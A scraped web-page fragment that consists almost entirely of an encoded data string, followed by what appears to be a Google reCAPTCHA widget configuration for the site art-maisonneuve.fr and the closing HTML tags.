QE8OoGEdxw4HCrgMxw7Z4V8KuNxHDhMKHw6U/wq/CgcKUcsOXwqkHEsK1PsOswr07wp1HwqPCgcO9wrotw4jCtMKBw77CmMKqRsO3wrUVZ2lgcMKgRnfCqFrCuRHDocKvJ1cQwqBbw5sDw6rDjwh/w6rCpsKEwqkmFMOBwqHDrAUrwp0lTk/Csztcw4BuTQR1WSrDgQxOPE5TwpIUw7JFwq/DkMONw6vDhTvDmwlowrLCq14WCznCkcOGZj0iw7djchfCssOhwoDDlF/DkMOEwoImw6PDtsOMF8KJw58Gw6bDm8OpE8KZIcKCwpTCsyTCgsOkLMKrw55yw48eIsOowoAZw6ttw7/CggbDuF/CrgBKYcO8SsKUOMOJw5cXUDY7HcKFMiHCiiFnAsKQwrt5X0I3wqrCslTDtMKJR8OxwofDrH7Dq8OAw6vDizwOw5rChz7DqcO5wq1PTcKda8O1w6/CrH1pCsKLw4AxJcOzw7xkwoNJDE5HwoDCjcOBwrwsdcO0w5LCjg1Le8O8wrR2E8Kqw7t3BcO8w53CoDDChsOUX8OXMH3DiRU/w4nCiEPDmU8qw7FdSVFKayZ2w7tGJD1nw67Dny9jMcO/[base64]/CgzprUxtIw4okCWvCrsKxwoVdwopbwo7Dv8KSw6IxwpEewrfDqcKdw7TCq0XDpMK9Vy9xMHBuwpBuwoNrXMO+w5jDp3M5Eg/[base64]/DpcKvw6AkwpLDqQrDrHJLScKKw5Fvwr7CoMKuwoXCnGPDlcKEw7JBRxvCs8OJw6DCjX3DqcO/[base64]/CqcKod0zDiMOXLMKPw60uwqTDrFwsZhkEI0vCu0JaNMOAwoV9w6t4w5xnwqrCs8Olw6t4S1gpJsKhw5BtR8KER8OtJTTDnBwiw73ClUPDhMKfWE3DlcOlwpzChlE8wrLCqcOBUsOywo/[base64]/w4dMDsK1w4xoM3dbWSzDmXk5YcOrwo1DwrLCp1/ChMOjwp57YsKYZSl7KA07wqHDkcKMfcKwwpXCnyFRaH7CmGYAwopOw5TChXgdTxdtworCnCsFRVk6DsOmIMO5w4giw7PDlhzDpmVIw7/CmBgnw43CjQoaKsORwp5cw4rCn8KUw4zCs8K/CMO1w4zDtCMCw5xzw49iAcKkK8Ktwpg7aMO1wod9wrovWsOQw7gdGy3DscO/wpMpw7I/H8KaOcKMw6nCpMOyY05OYgTDqjLCqyPCj8KmWMOAw43ClMOPGFEKQgvDjBwqFyheMcKew5UTwqc6SjEROcOKwqJmWcO6wpd4TsO5woMKw5HClS3CkAtXGcKAwp3CvsOuw57DusK/w4LCt8KCwoPCmcOew6cVw5BDBMKTZ8KMw5Maw6nCoikKGW0cdsO8VD4reMKJFH3DoBpDC2UowrXDgsOFw5TDrcKNUMOERMK+UHhaw6t4wrPCjEswS8KEXRvDpFnCh8KwH0XCocOODMKMZR1lOMO3L8O7ZmDCnAlAwqs/[base64]/DhHtGKGXCiCRTwqzDosOxQm3Cn8O9FsKqEMOJw6zDmA5GwrjCk24mFlnDrcK0dyR5eBRRwqsPw5poJMKRbMK0VysBFyTCqMKSZDlzwo9Lw4UwD8ODfk0twovDjwJUwqHCmUJawpfChMK9aytyaWs6Cy0Vw4bDgMK+wrliw63DihXDmMKiFMOEGE/DlMOdccKMwr3DmwbCt8OrFsKFR2DCoWLDucOOMQvCsCDDp8Kxe8KSK1kNOUENCE/ClsKRw7cYwrNsOQ5kw5vCmsKVw4jCsMOqw5PClnMSJsOXJlnDoBJLw6PCh8OPUMOpwqrDvRLDrcKCwqh0McKhwq/[base64]/[base64]/[base64]/QXAPEsOzwokoOMORwoLDtsKiwpnDtjsIwoZxfnYhGcORw7/CpXB3X8KfwqXDjnxsBEbCtxwaWMOfJcKsQxvDqcK9XsK6wppFwpHDqQ7ClhdUNl9IDnjDqcKtLnzDosK0LMK0LUNvMcKZw4pNTsKNw7Vow7PCnADCn8OANHjCgkzDmWDDk8KQw5VOZ8KawoHDssO7NMOYw4/DnsOxwqUawq3DisOsJhULw4zDsFszeV7CpsOfZsOiFwZXZcKoGsOhFUYpwpg9PTbDiEvDg2DChsKnP8OsFsKxw6RtK2syw6IEM8OIIlA/[base64]/w6LChsKbMsODJcKZwofDiMObfcKyUDgsbi/DhTQHw5ciwovDo1LDuTTCscO2w7/Doy3DjMOdQwbDv0l5w7MEccOreWnDunHDt3NFJMK7OhLCqExow47CqBdKwo7CiifDhH9Lwqpkdh0Hwp8rwqhldnDDjnt7WcO7w4oXwp/DhcKrU8OCc8OSw4/DmMOLAUtOw5vCkMKawolqwpfCnVvCuMKrw44fwo8bw5fDpMO/wq4LSBfDu3oPwoAzw4jDm8Oiwrg8BH9mwppPw4nCuirCnsOywqEUwpxtwokOWsORwqjDrGViwp8mIW0Kw6XCun3CgzNdw5wXw6/CnwzCjh/[base64]/[base64]/CqMKnwqrCksONIMKmw5UDEcOLTsK/EMOkCsKaw5BGwrksw4zDrMOpwq5bMsK+w7/DmzpoacKIw7d+w5Q2w71iwrZAa8KRMMOZLMOfDS4DRhp2eA/DvCbDmsKJFMOlwo9OSwY9JMOVwp7DpS3CnXJfGMK6w5HCsMOFw77DkcKoN8Oaw7/DhgvCmMOowo/DjnUBDsOkwpdQwrJgwrsQwpdOwpZxwpwvWX1NR8KIYcK9wrJuTsKCw7rDhsKww4/Cp8KhWcKMeT/DncKdAC9gJMKld2HCt8O8PsOkHwZ2LcOJCWJRwrvDvRktV8KiwqMdw7zCksKJwpfCv8Kpw43CvxHCnVPCnMK2IBg8RC0AwpbCl1XDnVLCqSrCqMOvw5kewrcTw49PR1FRdgfCh1srwqsxw4hKw4DDiCXDhybDsMKzFncOw7/[base64]/CscKVBcKVwq/DscKhJcKxwpYsP8OQaWvDs0LDscOIa8Oow4PDn8KNwrBmHz4Jw7cNQB7DlcKowr46AHTDui3CosO+w5w+fmgNw6bDoFwXwoE/egrDgsKSwpjCvEsXwr5TwrnCm2rDuw9FwqHCmRPDgsOFw6QkZcOtwpPDpm7Dk0TDkcKsw6MsClwOw6MywqkIKcK7B8OTwp/DtAXCkDvCl8KCSgFpdcKqw7fCosOTwpbDnsKFOBkhQAXDqynDlcK+TS08fMKvJMO2w53DmMKOFcKew6wCY8KSwqR1KMOJw7zDkiJYw5XDrMK2FcO9wrscwpdnw4vCtcOcUsKPwq5Nw4zCtsO8FFXDtnlZw7bCsMOzbw/[base64]/fHwsw77DlybDhWlLeDzDmMOvbsK+w7kcw4F2G8K+wpXDjgzDqwB5w4IBQsOTesKQw7nCik5qw7d8PSzDscK0w67Dn27DmMORwopvw7E6KVnCqUcBcwDClnvCisONNsOdCMOAwoXCq8Oew4dUMsOGw4FwOkrCu8KGOCzDvydiJR3DgMOww7LCt8ObwrF/w4PCtsKLwqMDw74Xw68Tw5/[base64]/CsgzCuTnDgcOJPcKZwrDDkyfDjMKtw6zDilRLDsKYJMO/w7bDnlPDh8K2asKcw4XCosKQDn9dwrnCpHfCqxTDmi5NUcOhf31dZsK/wp3CnMO7V2zDuSrDrAbCk8Kuw6dYwp8HV8O/w57Do8Oxw7YrwplLJsOIKF5Dwqkqf3DDvMOPdMOLw4LClX1TI1vDgRfCtsOJwoPCnMO3w7LDhW0BwoPDvGbCq8Kyw7sNwp/Cqx1oCcKYDsKcw7bCusO9AS7CsXV5wpDCvMOGwodww5vDgFXDlcKrQwcdMxMiKDUgd8KQw5XCr2FWNcOmw4cSKMKiQnDCvMOIwqzCiMOkwqJmIyEXD1hsYlIyC8OFw6YhVyLCrcOPVsO/wr9NIwvDtgzDiEXCtcKKwqbDoXVZSU4Fw5FEKxbDkVggwp99RMKtw4PCgRfCiMOhw4E2wrzCjcO0EcK1JWzDkcOyw7HDtcKzWcKUw5/DhMK6w7w2wqZ8wptfwprCm8Oww7EFwpTDlcKLwo3Cn39LMMOSVMOGGWHDsmEjw6HCgEB2w5vDqQozwqk+w5/DrADDpDkHOsKuwrgZacOcIsOiGMKTwrUEw6LCnCzDucOZPkIcAQvDjhjCrX9Cw7dbb8OIRz9RXMKvwpXDmz0DwpNGw6LDgyNkw5/CrlsRc0DCr8OXwp9nf8OywprDmMOGwqZbdk3Djlg7JV47XMOyA2V1d3rCjsKcQx94OwwXw7rCv8K1wq3Co8OgdFE9DMKpw4sLwrYbw4nDlcKBPAnDuhEreMOCRDbCu8KhP1zDgsOpP8Oiw5lBw4HDgD3DlgzCqRTCoSLChhjDoMOvKxcfwpBtw4ghUcK9TcK0ZAFMIE/DmBXDtT/DtlrDmjLDhsKFwpd0wqnCgMKuT2HDmGzDiMODCQjDiFzDusKZwqotHsKDQ38Tw5DDkzrDnzXCvsK1c8Klw7TDmT8yHXLDg3fCmGPChj9WWjvClsOzwqc7w43DusKoXx/DomZ4HzfDk8KKwrnDgHTDkMOjRRfDocOELkRvw7IRw43CoMKPMlvClsOiaCEMfMO5GgnDj0bDm8O6DkvCjh8MUsKfwp/CjsKVdMOsw73DqTZrwqE0wpRIEiXDl8OWI8Kxw65lPkw4Ljt7OsKIBzxhYgrDlwJ6HjpEwozDqw/[base64]/ChjPCs8OiB07CoMKIw5IKwr3Cok7CmsKEA8O7w4l8D38Cwq3CsUxKcTHDthomFzlNw6sHw6nCgsOEw5EgTxgfb2oUwrrDkB3CjGw/HcKpIhLCl8OpQgLDiyPDjsKlH0dHIcObw5XCnQBsw63CkMO1LcOMw4TCtMO6w6R7w7bDt8OzTT7CvFpwwpjDiMO8w5c7UQPDpcOaVMOdw5FBEsOOw4/DtMOXw6bCg8KfAsOJwrTDssKCKC49TTRnFUMxwrMcZxA2BFIMIMKuNcOmZm7DjMOdITUhw5rDsCDCsMKnN8OoI8Oew7rCkEspfS5xw7BkF8KGw58sMMOawp/Dt3fCtDYwwqjDizYbw6A1CmNCwpXCqMOIATvDhcKnD8K+ZcOuIsKfw4bCn0DCicOgGcOzd3fDjQHDn8Ovw6zCpFNNRMKIw5ltHSBeX1bCsHMfbsKfw6x+wr0CfVLCom/[base64]/[base64]/[base64]/CkRgNwpgEw4NRwoUxwqxlcsKEF2dVwr9Cwq57NQjCscKww67Ckg4Dw7xvfsO5worDmsKdX3dQw7PCpADCoDPDrsKLRwYNwo/CgUUyw4fCoSN7WVbDnsO7wpwbwrjCnsOzwqwmwoARJcOXw5zCn23CmsOgw7rDusO3wqJOw44gBBnDvgx4wpJOw6ZtQyjCmzR1LcOyUggTdzzCn8Klw6LCpy7Dq8O2wqAGOMKXf8KpwqInwq7CmcKuVsOUw60Cw41Fw5BHLSfCvAMAw40Iw41qw6zDvMO+HMK/wrrDpid+w6g3YsOtYmjCmgoUwrszPhlTw5XCqFtdXsK9Y8O0fcK1LcKAalzCsy/DgsOfQMOUJBbCtijDm8K5ScO0w7lLAsKNUsKLw5LCm8O+wpE0ZsOPwrjDgQLCksO/[base64]/DlUXCgMOGXD7Cp8K/w7Fyw6ASwojCnMOuwpsHw4LClF/DusOLwpNsKjrCtsKYbUbDhEctSGjCtMOoCcKfRcO/w7d4B8Ocw7IpRnVXei3CiSIqBAp0w5taFnMJXCYDQWUxw7k5wqhRwqMxwqvCpy4bw4s6w4xzR8KSw6kHDMKBCMOCw4lUw5tSZGd8wqd0UsKFw6Z9wr/DtmZ7w79AHsK3YBlowobCvMOSUcOBwr4uFgVBOcK5LxXDvSFhwpLDhsO7MGrCvBfCoMOJLsKbVMK7ZsOMwp7Cj34mwrkSwp/Dj2vCusOPLMOvwp7DucOKw5gUwrFHw4AxEhvCoMKSFcOcFMORclPDnFXDjMKKw4zDl34vwpNDw7/Ct8OuwrRawo3CvMOGecKlUcK9EcKBUW/[base64]/Do8ODw41tJGcdI8OLwrNoNsKEwpjChcOfPW3Dk8Otf8O3wqLCqMKoRMKKJxYhADHDjcOJHMKjdRgKw7HCoX8xBsOZLhJgwpPDj8OyS1/[base64]/woUsFsKbw7/CjsOPY8KKMxF2RC4dwrZPw5DCu8OIOnZHQcKQw4cxw6kaYmUMCCjDkcOOaDdBXD7DrMORw5jDl3XCrsOSQD5gWgfDr8O/dkXCs8OZwpbDt1jDryAmXsKDw6BOw6LDtgonwqrDuHZuFsOsw4xzw4Vqw7BbOcKCccKMJsK/YMKcwooPwqc3w7UdAsOLIsOoIsO3w6zCrcKzwrXDuBZxw7PDkBtrCsOMUsOFfMKqbsK2VjhJBsOqw5zDoMK+wpvCvcKdOSpXUMKWUCJ0w6PDoMOrwq3Dn8K6PcOeSyNGEFUac0kBTsKfaMOKwp7CjMKUw7s7w77CuMK+w5NnbsKNd8OZesKOwooCwp/Dl8K5wrzDlsK/wowHEGXCnHrCo8OCSX/CscKWw5XDrRzCvEHCp8KZw55xP8OID8Omw53CjXXDnBJowqnDo8K9d8Ovw7LDuMOXw59SOsOrwonCosOmJMO1woFANMOTeAnDssO5w6jCoT9Bw73CscKROxjDtWLCoMKBw6NtwpkVOMK0wo1hWMOFJEjDgsKuRzfCvEbCmCF3UMKZW2/DvQ/[base64]/cMKoEmEKw6Zdw5NLwpQbw6gsw6TCn3fDncOLBMK7w7xkw6vClsKdfcKVw6DDuAJWERbCgx/CmcKDD8KMHsODJhtgw6E7w7LDonACwpHDvkBtasKhbzjCicOydMO1RyITSMONw5gLwqAuw5DDmgDDtRtgwp4RT1TCjMOAw7rDr8KwwqgfbSgiw6pvwrTDiMKIw4xhwo8YwpPCjGoTw4JIw6tww7k/w5RAw4zCisKSIG/Co1FPwrR9UT88wonCrMO5B8OyB37DrsKCXsKxw6DDkcOcCcOsw6rCjcOuwqk7woA+BMKbw6UCwp4AGnZ6bFFxHMKKU0DDusOjdMOsdMKuw6QCw6d9ZAM2JMO7wpXDjj8pDcKow5/CkcOswovDhHwywpDCulBGw70EwodnwqnDuMO5wqtwfMO0ZEFMbxfCnydSw7JCKnU2w4LCjsKjw6vCslsaw5/DmMKOBXfCnMKpwqDDr8K6wrDDs3fCocKOD8ObTsOmwpzCiMOjw4TCvcKIw7/CtsK5wqdUblIUwq/[base64]/TcO2NXDCtsKvw5I/SsOlRB1mw7I4w53DvDgLXcKjBUrCl8OeB3DCv8KTCxVxw6J6w74bIMK/w77Dv8K0O8OJLThbw7nDnMOcw4NXG8KMw5QDw6fDqS5Vd8OxUTbDpMOBcgjDjEbDr3LCucKswp3Cr8KdUzjDlcOPeBIbwp5/[base64]/DvTUiw7rCicOkdQdww79sfMORYMKTw7lXMcOvI11pfWlEwrAuCFrCnivCp8OIKkzDpcOMwpXDhsKGIiYIwqbDjMO1w53CqATCrQYOZgZtPMKsDMOaKMO5VsOswoJbwozDjcO0IMKSfQLDjxctwrY7cMKZwpnDsMK5woo3wodLPC3CvFjCuH7Dul/CnAJswr0IBzEEMHVVw7A+cMK3wr3DkGvCuMOyK0TDiC3DuFDCv3J7NkkpQTYcw7RXJcKFWsOYw6pacnHCjcOXw5bDqR7CqsO4TxwLJyfDuMKdwrg1w74swqzDiXpRbcKuD8OcRyvCtXgSwq/DlcK0wrF1wqQAUMOLw5Zbw60BwoUFY8Kaw53DgcKfIMOZCk/CiBt5w7HCgEPDtMKLw5FKPMKBw73Dgj8rIQfDijI/O3bDr10zw5fCs8OTw5FfbjZOMMKewoDDgMOBWMKyw5lcwrQpfsO6wrsHVMKtJUIhdnFLwpbCgcOnwq/CrMOeEBwtwop7UMKVMz/Ci2nCoMKzwpMJVGwRwr1bw5lGPMOmNcOQw5Ykd3JnbzLCh8OTEsOWW8O0NsObw5w/wq8pwqPCjsKtw5g+ImTCscKMw5dTAV3DvcO4w4LCvMOZw4tnwpFjWlDDpSnCjxXCvcOGw53CrAoGasKYwp/DoF9cFWrCmSoLw75gIsKBAUZBaivDp05TwpVYwpLDqBPDq0AIwo5HJWjCq2fDkMOSwrdrSnHDlcKUwpvCj8ORw6sWUcOUfzfDtMOwFwNmw78VajZrY8OiJMKQFUvDvxgeQkfCmnFAw49tN07CiMO/IMKnwo/DkEvChcOuw5/DoMKIOhkXwpPCnMK3wr1Ewr1yJcKsFsOpScOMw49pwrPDgBXCt8OgMRfCrXfCisKZYkvDpsONGMODw5rCmcK2wpRwwqFfaEnDucOiIn0QwpXCjgHCsF/DslIwDydawrTDuFwKLX7DsX7DjsOZeyh/w6onNigiSsKpdsOOGkfCm1HDhsKrw6wMwqB0ZlxSw4gYw77CpCnDt35YN8KOOGETwrRiR8OaGsOJw6jChjVjwpVhw53CmkTCuHbDqcO+FWbDlS3Cr0gQw5chYHLCkcKNwrVxHsOLw4XDvE7CmmjDmAFBVcO5YsODQMKUHBoOWEtKwoN3worDtgJwRsOSwr/[base64]/CjcOMw7YiaMOeeWEowo82RcOjQhUYw6TCu8KFw7vCuMKow5MBYcOMwr/DlRrDk8KMbsOmCm/CncO6WhLCksKvw6FxwpLCksOuwrwODT3CkMKeeDw2w5jCpQxYw5/DsjRaIHEbwpZYw7ZzN8KnFVjCr2nDrcOBw4jClDFDw7DDh8Kuw5jCrMOAd8O+RjPCisKVwoXCv8Onw7ZNwp/[base64]/Dv8O5YcKRwp/[base64]/CjTfCkSzCsSrDhTTDjMOODntEdj40wr7Di3tww5DCjsOfwq4pwpPCucODIWlew6dQwrkMTcOQOFLCsm/DjMOuagxEO3bDrMKmIyTCikxAw6MNw6cIeTY/ODrCl8KmYyXCsMK4SMKuTsO6wq12VsKAS0ASw4/Dqy/DjwEDwqISRRlTw4Nswp3DpF7DljMwDUp7wqbDk8KMw7Y5woI5LMO4w6QKwrrCqMOFwqzDsBfDhcOWw4jCo2EMKWLCuMOSw79mdcO0w6xaw77CvCp8w5pTSGR6OMOawq5jwo/CuMK8w49gbMOSLMObb8KKZnNFwpJXw4DCj8Kdwq/Cr1/Cl39oej4Pw4nCkBVMw6pFBcObwq9sbsKINh9pZV8tcsKtwqTCixIUJ8KZwpVmRcOKMsKzwo7DmlsVw5DCssOBw5duw4kDVMOJwpLDgBHCg8KTwqDCisO3RsK6cg/[base64]/IMKuwpbDtX3DhxTDmsKdwo8nwp9PKMOTw7Ahw7sBSsKUwpYOLcOedgdnEcOaIMO+BiZCwoYfwrDCg8O8w6RTwrXCvS3DkgBRZ0jCizzCgcK7w6pjw5nDrzjCsxYNwr/CpMKPw4DChAtXwq7DnmfCjcKRacKEw47DgcK1wo/Dh1Y0wqxVwrHCk8O3B8Kgwo3CrBkcV1MuVMKRw75/TCpzwp0AZcOIw5/[base64]/DqcKUX8OxQ37DmGwuP8O0wrjCpzZNw5fCqgzCmMOUf8KFPGAHUcKlwo41w5lDYsOLXcOwYy/DssKaaU0owpjCgXh5GsOjw5zCpMO7w5/DqMKbw5RUw68TwqVxw5Fqw5fChEVuwrNsDwXCv8O+b8O4wo1Nw5bDtyBzw7BAw6XCrgPDmBLCvsKpwrNyMcOjA8KxED7CpMKICcOqw75pw6XCmBJtw6s2KWfCjz96w5svHjNrfG/CisKZwrHDocOMXixvwp/CpmgeRMOpBQhUw5t7wrLCkUPCo2fDoV7CjMOGwpQXw65Wwr/Cl8O8GcOXYGTDp8KnwrAHw5lGw6FNw5xPw40IwplKw4Z8DlJBwrshBHENZDHCtUE6w7/Dl8K3w47Ct8KyacOyH8Oew61nwoZCaUjDkjkzEFQBwoTDny0Aw7/Dm8KVwr8DRSYGw4zCncOsXXrDm8KfGsKbNyTDrWInATXCh8OXZ0RwTsKYHk7DlcKSBMKOcQ3DlWQ2w4TDh8OpMcOMwo/CjiLCtcKyUg3CoBR7w5Miw5R1w55YLsOuL2FUWBIlwoUnMCjCqMKYBcKLw6bDvsKXwrQLKw/DqhvDp1l+IQPDk8OYa8K1wrkuDcOtL8KrGMKrw4IMCj8vbDXCtcKzw40xwpPClcKYwqg/wotewpkYGMOvwpANU8KGwpMeOXfDmyFiFjLCnX/[base64]/DqUpFw5jCg1PDt8KkCTlVw7nCpXl6w7/[base64]/[base64]/NMK/cRXCuMOVw5bCpMKww4vDh8KqwoHCjS7DhcKZwrE4wrvDmMKDAyPDtSkIKcO+wrbDncKIwrddw4c+csORw4cMRsOgfcK5wq3DuD5SwpXCgcOlCcKAwr9BWlU2wpBFw4/CgcONwr3CpRzCvMOyfjnDm8KxwonDiBlIw44MwoAxCMK3woFRwrLCoUBqHDd9w5LDhXzCjGJYw4IkwqfCq8K/VcKlwrcVw6E1eMKwwrk6wrUcwp/CkHLCmcORw40EOyZ1wptiHgPDrVHDilAEMyVpw6BjOW1Ewq8yOcOmVsKowq/DuEPDrcKewpnDv8KVwr1kWnLCrWBDwrMEIcO2w5rCtmxTC2DCm8KWYsOtNCQZw5/Cv3fCiVEEwo9vw6PCh8O/[base64]/[base64]/Ct0ADIsOEw67ClFApNT/Cqyo8V8Oww47DjcK7a8Ovw5l/w7h8wpzCiB1Bw5FUOhpJUjgKNsOeDsOZwpN9wqnDs8KqwqhIP8KnwoxYFcOewrglLHtew6t4w6fCvsOTFMOswojDvcOnw6rCncONU2EmSjjClxEnb8OtwrfClT3Dtw/CjyrCscOTw7gZBwnCvVHDssOxO8OMw5EwwrQHw6LCocKYwp9Tf2bCrzt5WBsuwrHDhsKRLMOfw4vCowxXw7cXPDjDi8OYVcOkNsKjf8Kjw6XChE1uw7/CqsKewrdVwpDCiVfDtcO2RMKiw79TwpjDkSjDn2Z4QgrCusONwoVWVkvDpTnDocKEJ1/DmgFLDw7Cq33Ch8Opw61kShVaU8OHw5/CmzIBwqTCmsKgwqkkwoInw5cWw7IvP8KxwrvCiMKFw4woEAxmUcKUflDCjsK6UMKWw7o+w648w6NMGQ4lwrvDsMOvw77DsHQtw5pyw4Vww6kxwrbCrUHCulXDuMKFS0/CpMOiYTfClcKHN03Dg8KVaHNeZHF4wpDDlxZMwpYYwrBjw6UCw7lTWSjCiVQVE8Oaw4LCocOPf8KvbxDDoEcYwqZ9wo/[base64]/wrzCsMO3wr9Iw5PCu1DCtnMgFGAew6PDuT/DisO4w7TCu8KGbsKvwqcRIVtDwpsqLGVxJgN9R8OdKBXDu8K3aCMywpdXw7vCk8KKX8KSUiDCrxt8w7AvAknCtTozfcOWw63DoG/CkVVVRMOwbiJywpHDq0wEw5sSYsKSwqPCn8OGD8Oxw6fCm3/Dl29Yw6dFwrTDqMOVwrNuEMOZwo7DhMKWw40qFcOxWsOiM1jCvzjCqMK3w71rF8ObO8Kuw7cDKMKbw6vCpnICw4TDiBjDrwRBFA8RwrI4f8Kww5XDsVTCk8KEwqjDjgk/B8OdcMK2PHTCvxPCvwRwLnrDmExbL8OYESLCusOfwo1+PXrCq3rDpAbCmcOaHsKjJMKtw7/[base64]/EsO5PXgTw4NxwoTDhsKxw5LCnMOrSSVdw7/DvjJPw5YJXWRGfRDCvDPCt1bCoMOSwpkYw5vCg8Ocw71GBhYhUsK4w7HCi3fDqGfCuMO/Y8KFwo3DlH/Cl8OiFMKnw69JOTIHIMOgw41RdjTCrMOvUcK7w6TDgzcDAw7DsyAJw7oZw7nDgyjDmjE7w77CjMKbw5Q4w63CuTMVecOteUVEwoNxLsOlTmHDjsOVezfDm3UHwrtcVcKPLsOiw65yVsKvCT/DnFpNwrMtwphYbwt3eMKoacKkwrdOV8K/[base64]/TSPCk8OHw6lJwqYgRRrDgSLCocKKwqnCs8KYwoDDisKcwrzCo2TDkSAiCjLDugI2w4fDksO7UDoSMAsow5/CrsO4woA7T8O6HsONImtHwr/DscOvwqzCjcKLHy7DgsKGw7F0w6TCjz5tUMK8w7kxNzvDmMK1McOzbETCnGYtS2VoTcOcJ8KvwrIcLcO6wpHCmAJLw4PCosOXw5DDrMKDwqPCm8KGccKFecOAw6V+dcKrw4sWP8Klw5PCrMKER8OawoM0fMKtw5FHwrLCisKSIcOYHH/Dnwc0fMKywp8UwqxXw4FDw7N6wqvCnSJzWMKpGMOpw50dwojDnMORC8KeQX7DucOXw7jChcKtwq0aBMKGw6bDjSoBB8Kpwrc9TEZhXcO/wottOxFmwpcJwoE2wpnCv8Kyw5stwrJYw5TCuHlPQMKNwqbCs8KPw4PCjC/CpcO+JGkow5gnMsOXw4R5FXjCnGfCqlAIwpvDviHDvUnCqMKtTMOPw6BEwq3Cl1zCuVjDucKuCgrDvMOJf8KzwpzCmSxWe3rCpMO2PkXCq2VKw5/[base64]/TS3CilpUWWzDuDXDi1jDmgvDsMKlwrNhw4LCgMO3woYMw4J4eWgDw5UyLsOBN8ObA8K/w5Jfw4kIw5bCrz3DksOwUMOxw7jClcOnw4FVGV7CkyfDvMO2w7zDu3oUbAEGwq1SCcOOw6NJT8KjwpRowoQKdMO/L1NKw4jDn8KyFcOQw6BhdhrChiDCiT/CuWheahLCqWnDvcOLdAYBw4xowo3CpEV2GzYBScKzAibCmcKlbMOAwo01dsOtw5Mmw6HDksOIw5IEw5IKwpA5VMKyw5YfLWnDhSVkwqgywq/ChcOCZxI1TsOpGibDj2nDiQZ7KRQgwoZ3wqjCryrDhBbDrnRzwqHCtkLDgUJ9wo9Pwr/CuTLDn8K2w5BkOW43bMOBw5HCocKVw7HDkMOfwoHCvj8ka8K5w79Yw4jDs8KaEElwwoHDgUA9ScKdw5DCn8O6HcORwq8LK8O/EMKLOmx7w6QLBMOuw7TDig/CuMOsbTtJQDsdw63Cuz9QwoTDnTV6e8KwwoxQU8Ozw6/[base64]/[base64]/w7fCosK0wqjCrsKBKRXDqXHDsjRpVBPCusOUw6s5Rm1Pw5LCh1FEwqjCj8KkdMOWwrAdwqldwpRrwrhNwrDDjU/[base64]/Cu8OAw5bDn8KQBG84wojCsMOgwqHDnDJfw7fDnsKQw5XCjy0Vw4YgIsKOdx7Dv8Okw7U+GMOVCVnCvy1YCmpPSsKywotqfAXDp1LCvRczDlNAFjLDhsKxw5/Ct1fDjHo3NAEiwrl5Ki87w7LChsOSwr4Cw50nw7/DjsKRwoMdw6gMworDnBPCsx7CgMK3wpbDvRnCsmzDhMOXwr9ywptbwrVeLsOWwrHDnypOecKiw4o6UcOqZcOydMKnLwkqC8O0KMOhZQ4vZlAUw5tQw7PCkSsDasKNPW4xw61+aVLCiTPDiMOSw7skwqLCjMOxwpnDpV/Cu0J/w404asOWw4NXw4nDhMOqP8Kww5bCrhQVw7clFMKNw54ueV4iw63DqsKiGcODw4URQyPChcOHNsK7w5DCh8K7w7RnO8O0wqzCu8KSVcKRdDnDicKowoPCtSfDkj/CiMKFwq/Ck8O/e8OVwpLCocOzKnrDsknDozbDi8OWwq1cwrnDuzs7w45/[base64]/wqXDmyotccKiwrFrwoQNw5ZEwoAYDQvDgm3Cl8KEKsOaw5lKWsKswqPCjsOlw60Yw6RUEzVQw4PCpcO+Qi4efi/Cj8K7w70Rw4ZvQ38Gwq/CtsOcwqXCjFrDqMOmw4wiF8KEGyVlcH58worDoy7ChMK/acK3w5Qrw6Ijw7AZTyLCjQNVfzVebwjCvxXDp8KNwqY1w57DlcO9GsKAwoEhw4zDhQLDlDXDjjJXTXNlNsKgNG9fwo/CslJgNcOLw6leQkXDsCNUw4sTw7FMLTjDjiAtw4DDu8KTwpxoIsKww4IEUgzDjy0AAl9cw73Cp8K5ViMDw6nDqcKuwrHCtcOlB8Kpw6/[base64]/DssKSYsK2NsOKDAlzwrzDqEbDs8OYNMOOd8KSYnd2SsOUacKwSQ3Dm1kGasOowqjDgsO2w5HDpl0GwrF2wrYHw7IAwqTChxrCgyhUw5DCmQ7CicKtISIOw5MBw4M/w7dRLsOqw61qOsKbwqLDncOyHsKrYnIDw6DCjsOFBxJtXFTCp8Kpw5nCuSbDjj/[base64]/CsQgwX19aFMOfwqtcQX9GES9jw5FzwokwcldYFsKYwp9TwqIrG3tlE11fMxzCrMOVLndTwrHCq8K2MsKBEQfDtwfCtzETSBnDhMKnXcKXY8OFwpzDjwTDqBpjwp3DmQTCucKYwpM4CsOQw598w7oSwoXDr8K4w7DDt8K/ZMO2aDBSH8KHICcORcKEwqPDsSLCkMOEwprCg8O+ERzCmDoyRMOfIX7CgMODNsKWWXXCtcK1aMOcCMOZwp/DjA1ew6wTw4bCicOgw4lpOx/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://art-maisonneuve.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TpZqjDyw4v4yxf43ct6vXh3B/0ixIjkMahEdzSuQtag\\u003d\x22,1,0,null,1,1769148960521,0,0,[119,47,219],null,[229,36,164,54,56],\x22RC-mLXGmc8ZHUbj4w\x22,null,null,null,null,null,\x220dAFcWeA4HNP8lTwqAFxZp9D8jrakLxtMwMQtwK2Vzxm-CQ5hSBwFYDbwGPcogGpFWjNQvqpC5A6eIlX-EcC6vOHzlTZuX5LOT7Q\x22,1769231760550]");
    </script></body></html>